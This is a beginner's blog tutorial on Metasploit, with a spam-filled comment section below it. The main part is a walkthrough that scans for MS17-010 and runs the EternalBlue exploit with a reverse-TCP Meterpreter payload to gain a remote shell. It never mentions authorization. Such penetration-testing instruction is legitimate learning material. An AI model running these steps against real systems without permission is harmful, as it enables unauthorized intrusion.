
In this Metasploit Tutorial you will learn everything you need to know to get started with Metasploit. The Metasploit Project is a penetration testing platform written in Ruby which enables you to find and exploit vulnerabilities with a pre-built or pre-added script with ease. H.D. Moore started the Metasploit project in 2003 as a portable network tool with pre-defined scripts that simulates and manipulate the network.
Then in October 2009, it was acquired by the Rapid7 who developed and make customizations to make it a fully functional kit which is the favorite of every penetration tester and security analyst today. The Metasploit tool is used by both penetration testers (red teamers) and security analysts (blue teamers) to identify the security issues and gaps, verifying the vulnerability mitigations and managing the expert-driven security assessments whether regardless of the operating system type of platform as this powerful tool is capable of running against a website, hardware, IoT, network device and a hosts leaving not a single type of platform from its over 1900+ types of exploits.
The Metasploit project is divided into two types of the edition, free, and paid version. The free version includes the Community Edition, which is CLI based and Armitage, which is a GUI based application, while the paid edition is Metasploit Pro (available in both CLI and GUI). The difference in the functionality of both versions can be found on the Rapid7 page.
System Requirements (Minimum):
- 2 GHz Processor
- 4 GB RAM
- 1 GB Disk space
Supported Operating System:
- Windows Server 2008 and later
- Windows 8 and later
- Red Hat Enterprise Linux 5.10 and later
- Ubuntu Linux 14.04 and later
Downloading and Installing the Metasploit Framework
In this Metasploit tutorial, I will be using free version Metasploit on the Kali Linux, so all the demonstration would be related to the specified operating system and Metasploit framework version. For downloading and installing the Metasploit, you are going to need to run the three commands that are listed below which will update your operating system and as well as download and install the Metasploit framework because it is included in the default packages of Kali Linux rolling updates.
apt update
apt upgrade -y
apt dist-upgrade -yRunning Metasploit
Once your machine gets up to date, the Metasploit will get installed along with it and can be accessed by typing the following command in the terminal;
msfconsole

For letting you familiar with it, I will first get you to know about its most used terminologies and commands to get the knowledge of its functionalities.
Basic Terminologies
Vulnerability: It is a weakness in a computer system that could be exploited by an attacker to perform unauthorized malicious actions. It can be as simple as weak or no password and as complex as a Cross-Site Scripting or buffer overflows.
Exploit: An exploit is a piece of code that takes advantage of a vulnerability that is present in a computer system to cause unintended behavior on a computer system like gaining unauthorized access to a network or getting the privilege escalated.
Payload: A payload is like an engine that defines to perform specific functions for the exploit which took place. It could be installing malware such as worms or viruses which performs the malicious actions or gaining the reverse shell to the compromised system.
Auxiliary: Auxiliaries are the modules that are used to perform sniffing, scanning, and fuzzing. These modules are not useful for inserting a shell; instead, they are beneficial for scanning vulnerabilities and services.
Post: They are a type of module that is used for the post-exploitation purpose, like to gather evidence or to pivot deep into the network of the compromised host.

Encoders: This module is used to ensure that the payload will make it to the destination by encoding the payload into a specific format so that the security services and the device will not detect it.

Nops: Nops is used for keeping the size of the payload consistent throughout all exploit attempts.
Core Commands
- ? / help: It is used to display the summary of commands that can be used in msfconsole.
- banner: Used to and display the banner of the target system.
- cd: Changes the current working directory.
- color: Used to enable and disable the color output of Metasploit.
- connect: Having a functionality like Netcat to connect to a host machine
- exit: Exits the Metasploit
- get: Used to get the value of a context-specific variable
- getg: Gets the global variable value
- grep: It matches the given pattern from the output
- history: Shows the previously used commands in Metasploit
- irb: Used to open a live ruby interactive shell
- load: Loads a Metasploit plugin
- route: Allows adding the route sockets through a session or comm; providing necessary pivoting capabilities
- save: Allows you to save your current environment and settings
- sessions: Allows to list, interact, and kill spawned sessions
- set: Allows you to configure Framework options and parameters for the current module that is selected on the console and sets the value to the variable
- setg: Used to set global variables within msfconsole
- sleep: Delays the operation for the specified number of seconds
- spool: Saves the output of Metasploit console to a specified file
- threads: Used to view and manipulate background threads
- unload: unloads the previously loaded plugin and removes any extended commands with it
- unset: It eliminates a parameter already configured within Metasploit
- unsetg: It removes a globally set variable inside msfconsole
- version: Shows the version numbers of framework and console library
Module Commands
- advanced: It is used to show the advanced related to the specific module.
- back: Used to revert from the context of the specially selected module.
- info: Provides detailed information about a particular module, including all options, targets, and other information.
- loadpath: It loads a third-party module tree for the path.
- options: It shows you the available parameters for an exploit.
- popm: It pops the pushed module from the top of the module stack.
- previous: It sets the previously loaded module as the current module.
- pushm: This command forces the existing module on to the stack.
- reload_all: It reloads all modules from all defined module paths.
- search: It searchers the module names and descriptions
- show: This command displays modules of a given type, or displays all modules.
- use: It is used to select a particular module by its name.
Job Commands
- handler: It starts the payload handler in the background.
- jobs: Used to list background running jobs
- kill: Used to terminate the running job.
- rename_job: Used to rename an existing job
Resource Script Commands
- makerc: Saves the commands entered to a specified rc file.
- Resource: Runs all the commands stored in the rc file.
Developer Commands:
- edit: Used to edit the selected module.
- log: Displays the framework.log starting from the bottom.
- reload_lib: Used to reload one or more library files from specified paths.
Database Backend Commands:
- db_connect: Used to connect to an existing database.
- db_disconnect: Used to disconnect from the instance of the current database.
- db_export: It is used to export the file containing the contents of the database.
- db_import: Used to import the scan result file.
- db_rebuild_cache: It is used to rebuild the database-stored module cache.
- db_status: Shows the name of the currently connected database.
- hosts: Lists all the hosts in the database.
- loot: Lists all the loots in the database.
- notes: Used to lists all the notes in the database.
- services: Lists all services presented in the database.
- vulns: Lists all vulnerabilities found in the database.
- workspace: It helps in switching between database workspaces.
You can also view all these commands in the Metasploit instance just by typing the;
help
To view all the available payloads in the Metasploit framework, use command show payloads to lists all the payloads in alphabetic order.
show payloads
To view all the available exploits in the Metasploit framework, use the command show exploits to lists all the available exploits in alphabetic order with the date it was disclosed and the rank of the exploit ranging from excellent to average.
show exploits
To view the list of all the auxiliaries available in the Metasploit framework, use the command;
show auxiliary
To view the list of all the post-exploitation modules available in the Metasploit framework, use the command;
show post
To view the list of all the encoders available in the Metasploit framework, use the command;
show encoder
And in the last to view the list of all the nops available in Metasploit framework, use the command;
show nops
Basic Usage
The simplest way to understand what exploits and payloads are, so consider an exploit as how an attacker will deliver the payload, through the vulnerability hole in the target system. Once the exploit gets launched, it contains a payload against a vulnerable target, which then deployed in this stage.
In this Metasploit tutorial, you will see how to find the desired module and target it with Metasploit. So in the Metasploit instance, write the search with the name of the exploit or a service/software which you have to target. So I am searching for the modules related to the FTP service like search with the service/software name;
show ftp
As shown in the name of the exploit you can get the idea whether the exploit runs on the Windows or the Linux as mentioned in the name, the disclosure date when the vulnerability was disclosed, rank is actually the probability of the success, check is to validate the existence of the vulnerability and the description contains the details regarding the software version or the situation in which the specific module will work.

After carefully reading and selecting the module, you can select that specific module by writing the use command along with the path of the module like below;
use exploit/unix/ftp/vsftpd_234_backdoor
Once you have selected the module, you have to make changes in its options to make it work on the target. You can view the options required by typing;
show options
As can be seen in the above screenshot, this module requires only two options that are RHOSTS and RPORT, and the current value of these options can be seen in the current setting section, the required section is Boolean which shows yes if the value for that option is mandatory and no, if the value can be optional and the description which shows the details regarding the specific option. Later on, you can set the value of the option as required by typing the set along with option name like below;
set RHOST 192.168.0.5
Now for deselecting the specific module, you need to type;
back
And to close the Metasploit instance, type;
exit
Vulnerability Assessment

By reaching to this step of the Metasploit tutorial, you should have performed enumeration of the target earlier using your own way and got to know that the target is having the port 445 (samba) open and is running Windows 7 which is outdated, so I have to look for the exploit which will target that specified port with the specified operating system running. Like in the below step;
search smb
And picked out the MS 07-010 auxiliary module which is a vulnerability scanner and will scan the target system for this famous and actively found vulnerability without producing much noise and intrusion into the system;
use auxiliary/scanner/smb/smb_ms17_010
Now I will set its option by entering the IP address of the target;
show options
set RHOSTS <IP Address>
Now as all seems good, I will run the scanner by typing;

run
And in the result, it seems like the vulnerability is present in the target as it says it is likely vulnerable. But it could be the false positive or can be genuinely positive. For verifying it, the next phase comes in, which will lead to the exploitation of it.
Vulnerability Exploitation
This phase of the Metasploit tutorial does the intrusion into the target system, so look for its exploit in the Metasploit framework by using;
search smb
Now from the list, I will look for the exploit which should work for this type of vulnerability. For that I have found the eternalblue exploit, that is the same vulnerability which spread the WannaCry ransomware throughout the world, you can read more about it here and I am using it in the Metasploit tutorial for demonstration;
use exploit/windows/smb/ms17_010_eternablue
Now I will set its option by entering the IP address of the target;
show options
set RHOSTS <IP Address>
There are so many types of payloads that the Metasploit framework offers according to the type of the exploit which you have seen at the start of this Metasploit tutorial. For this exploit, I am going to use Meterpreter payload, the features of this payload will be explained in the next article;
show payloads
set windows/x64/meterpreter/reverse_tcp
As it is a reverse shell payload, which means it will make network-level connectivity to my Kali Linux machine and will control it remotely so I have to set my Kali IP in the LHOST;
set LHOST <IP Address>
Now as all seems good, I will run the exploit by typing;
exploit
As you can see, the exploit has inserted the payload into the target machine successfully, so the next phase is for the remote shell access.

Remote Shell Access
This phase of Metasploit tutorial will have enabled me to gain access of the shell on to the network, which means I can now run commands and operations remotely while remaining into the exploited system like;
sysinfo
getuid
pwd
ls
So you have seen what can be done by gaining a remote shell of any system. There are many more operations than these which can be performed by this payload which will get discussed in the next article.

Updating and Verifying Metasploit
Every new update comes up with more latest and interactive modules so always keep check of the most recent release here so it can be updated. You can check for your current version of the framework in the Metasploit instance by typing;
version
Then for updating to the latest version, you have to run the command in the terminal;
apt update; apt install metasploit-framework
By running the above-mentioned command, it will take some time to get updated. Once the downloading and installing gets completed open the Metasploit instance and verify the version by again typing;
version
Conclusion Metasploit Tutorial
In this Metasploit tutorial, you have seen various modules and basics of Metasploit. We started with necessary commands information, and then gradually advanced to scanning, exploiting, and getting the remote shell of the target. By now, it was evident that a Metasploit framework is a potent tool when used with proper technique and proper analysis of the scenario. The usage of it has no limits as long as it remains innovative in the use of social engineering and attack methodology. Experiencing it, playing and practicing with it make things a lot easier.
Hello Guys Join With Our Telegram Group Here!!! https://t.me/joinchat/TCz79OWdiQT-O_nU


😀😀Happy Hacking😀😀























Really lots of awesome knowledge! Cialis Spanien Receptfritt
k250yi2 f61esh 5d42c85
LikeLike
Nicely put. Appreciate it! does viagra really work
s837qtx m66neu 2c81204
LikeLike
Appreciate it, Ample content!
buy viagra pills without prescription
f17nmww f27vdf f52c812
LikeLike
You made your position quite clearly.. https://msnviagrarx.com/
z51krug q71ene 12043_e
LikeLike
Cheers! Plenty of stuff.
sildenafil without a doctor’s prescription paypal
x55vofs t49pyc 52c8120
LikeLike
Thanks a lot! I enjoy this.
i246iy5 r65lty 8fa9ecf
LikeLike
Great info. With thanks! Else Cialis Used
s53crk6 g54tsr cfa5d42
LikeLike
Cheers! A good amount of knowledge.
y420ohx f25sqk 42c851f
LikeLike
Kudos! Great stuff. Cialis Apoteket Pris
d375trz g945ps 851f52c
LikeLike
Valuable posts. Thanks. buy cialis usa
l59gvko w856vu 12048_5
LikeLike
Hmm it looks like your bllog ate my first comment (it wwas extremely long) so I guess I’ll just sum it up what I wrote
and say, I’m thoroughly enjoying your blog. I tooo am an aspiring
blog writer but I’m still new to everything. Do you have any suggestions
for first-time blog writers? I’d reallky appreciate it.
метандиенон site анаболические
стероиды
LikeLike
You can put what you have learned into it.
LikeLike
No special proposal. But write what you write very elegantly. So that the other can read. Good luck !!
LikeLike
Do you have any video of that? I’d care to find out some additional
information.
LikeLike
It’s amazing to go to see this web page and reading the views of all colleagues regarding this article, whkle I am also
keen off getting knowledge.
web site
LikeLike
I’ve been exploring for a little for any high-quality articles or weblog posts on this sort of house
. Exploring in Yahoo I ultimately stumbled upon this web site.
Reading this information So i’m happy to express that I have a very excellent
uncanny feeling I discovered exactly what I needed.
I most indubitably will make certain to do not omit this website and give it
a glance regularly.
LikeLike
Good day! I just wish to offer you a huge thumbs up for the great information you’ve got here on this post.
I will be coming back to your website for more soon.
LikeLike
Hi there, this weekend is fastidious in favor of me, for the reason that this point
in time i am reading this wonderful educational paragraph here at my residence.
LikeLike
It’s in reality a nice and useful piece of information. I’m happy that you shared this helpful
information with us. Please stay us up to date like this.
Thank you for sharing.
LikeLike
I need to to thank you for this great read!! I absolutely enjoyed every little bit of
it. I have got you saved as a favorite to look at new things you
post…
LikeLike
Hello, I would like to subscribe for this weblog to obtain hottest
updates, therefore where can i do it please assist.
LikeLike
Good article. I certainly love this site. Keep writing!
LikeLike
Informative article, just what I needed.
LikeLike
Hi there, just became aware of your blog through
Google, and found that it is really informative. I
am going to watch out for brussels. I will be grateful if you continue
this in future. Many people will be benefited from your writing.
Cheers!
LikeLike
Superb, what a website it is! This weblog presents valuable information to us, keep it up.
LikeLike
I blog frequently and I seriously appreciate
your content. The article has truly peaked my
interest. I am going to take a note of your website and
keep checking for new details about once a week. I subscribed to your Feed too.
LikeLike
Hmm is anyone else encountering problems with
the pictures on this blog loading? I’m trying to find out
if its a problem on my end or if it’s the blog.
Any suggestions would be greatly appreciated.
LikeLike
It’s really a cool and helpful piece of information.
I’m happy that you simply shared this useful information with us.
Please keep us informed like this. Thank you for sharing.
LikeLike
I’ve been exploring for a bit for any high quality articles or weblog posts on this sort of area .
Exploring in Yahoo I ultimately stumbled upon this website.
Reading this information So i am glad to express
that I have a very excellent uncanny feeling I found out just what I needed.
I most undoubtedly will make sure to don?t fail to remember this website and give it a look on a continuing basis.
LikeLike
I every time emailed this blog post page to all my contacts,
as if like to read it after that my friends will too.
LikeLike
Wow that was unusual. I just wrote an extremely long comment
but after I clicked submit my comment didn’t appear. Grrrr…
well I’m not writing all that over again. Anyway,
just wanted to say superb blog!
LikeLike
I think that everything typed made a lot of sense. But, consider this, what if you
were to write a awesome title? I am not suggesting your
content is not solid., but what if you added something that grabbed folk’s attention? I mean Metasploit Tutorial – The Complete Beginner Guide
– SiTech Security is a little vanilla. You might look at Yahoo’s
front page and see how they create article headlines to
get viewers interested. You might add a video or a related pic or two to get
readers interested about what you’ve written. Just my opinion, it would
make your posts a little livelier.
LikeLike
Hi, yeah this article is truly pleasant and I have learned lot of things from
it concerning blogging. thanks.
LikeLike
obviously like your web-site but you have to check the
spelling on several of your posts. Several of them are rife with spelling problems and I in finding it very bothersome to tell
the truth then again I’ll surely come again again.
LikeLike
Generally I don’t learn article on blogs, however I would like
to say that this write-up very pressured me to take a look at
and do it! Your writing taste has been amazed me. Thanks, very nice post.
LikeLike
Hi Dear, are you genuinely visiting this site on a regular basis, if so then you will
definitely obtain pleasant know-how.
LikeLike
I am truly pleased to glance at this blog posts which contains tons of valuable facts, thanks for providing these
kinds of statistics.
LikeLike
If you want to get much from this post then you have to
apply these methods to your won webpage.
LikeLiked by 1 person
I can’t understand. please can you explain it ?
LikeLike
Quality articles is the important to interest the people to visit the
web site, that’s what this web page is providing.
LikeLike
Hi there, I do think your web site could possibly be having internet browser
compatibility problems. Whenever I take a look at your blog
in Safari, it looks fine but when opening in Internet Explorer,
it’s got some overlapping issues. I simply wanted
to give you a quick heads up! Apart from that, wonderful blog!
LikeLike
I think it was a Internet explorer’s error. IE is not supported lot of websites.
LikeLike
Hi there, i read your blog occasionally
and i own a similar one and i was just wondering if you get a lot
of spam feedback? If so how do you reduce it, any plugin or anything you can suggest?
I get so much lately it’s driving me mad so any support is very much appreciated.
LikeLike
I have no plugin for that. I use the usual one. I will check the feedback manually and approve it.
LikeLike
Helⅼo there everyone at wordpress.сom! I am іn the middle ᧐f applying for a newly qualified associate lawyer position ᴡith Peachey & Co LLP
іn London Can sοmeone ⅼet me know ᴡһere exatly I can fіnd thе careers page foг this law firm vancouveroffice?
Тһe jjob profile on the https://latestlawjobs.com doeѕ not supply any web links or extra details.
Ι am рarticularly interestеd in newly-qualified lawyer
roles instead of training contracts. Ι qualified by sittimg tһе New York bar test and aftеr that ԁid the QLTS test so tһe
training contract route Ԁoes not relate tο mе.
Thank you in advqnce to evеryone at wordpress.ϲom!
LikeLike
I think this is among the most important info for me. And i’m glad reading your article.
But want to remark on some general things, The site style is great,
the articles is really great : D. Good job, cheers
LikeLike
My brother suggested I would possibly like
this blog. He was totally right. This publish actually made my day.
You can not consider simply how much time I had spent for this info!
Thanks!
LikeLike
I enjoy what you guys are usually up too. Such clever work and exposure!
Keep up the fantastic works guys I’ve added you guys to my own blogroll.
LikeLike
I got this web page from my pal who told me regarding this site
and now this time I am browsing this web site and reading
very informative articles or reviews at this time.
LikeLiked by 1 person
Everything is very open with a clear description of the challenges.
It was really informative. Your website is very helpful.
Many thanks for sharing!
LikeLiked by 1 person
Hi there! I just would like to givce you a big thymbs up for your excellent info youu have here on this post.
I will be coming back to your web site for more soon.
Also visit mmy web site; internette para kazan
LikeLiked by 1 person
If some one wants to be updated with hottest technologies therefore he must be pay
a visit this web page and be up to date every day.
LikeLiked by 1 person
Hello just wanted to give you a quick heads up. The text
in your article seem to be running off the
screen in Ie. I’m not sure if this is a formatting issue or something to do with browser compatibility but I figured I’d post
to let you know. The design and style look great though!
Hope you get the issue solved soon. Cheers
LikeLiked by 1 person
I think it’s your browser problem. because I can’t able to see any error.
Thankyou for your help.
LikeLike
Thank you for the auspicious writeup. It in fact was a amusement account
it. Look advanced to far added agreeable from you!
By the way, how can we communicate?
LikeLike
You could certainly see your skillѕ ᴡithin the work you write.
The sector hopeѕ for more passionate writers like yߋu who
are not afraid tօ say how they believe. At ɑll times follow your heart.
LikeLike